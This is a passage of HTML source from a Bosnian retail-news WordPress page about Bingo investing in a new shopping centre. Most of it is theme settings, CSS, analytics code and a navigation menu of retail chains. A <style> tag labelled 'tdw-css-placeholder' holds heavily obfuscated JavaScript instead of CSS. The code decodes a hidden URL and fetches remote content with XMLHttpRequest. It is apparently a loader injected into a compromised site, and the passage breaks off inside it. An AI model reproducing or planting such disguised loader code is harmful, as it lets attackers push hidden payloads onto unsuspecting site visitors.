                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="52d63eb20b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/domace/",
                    "name": "DOMAĆE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/",
                    "name": "Bingo investira u izgradnju novog tržnog centra, hladnjače i benzinske pumpe"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-11533 single-format-standard wp-theme-Newspaper td-standard-pack bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
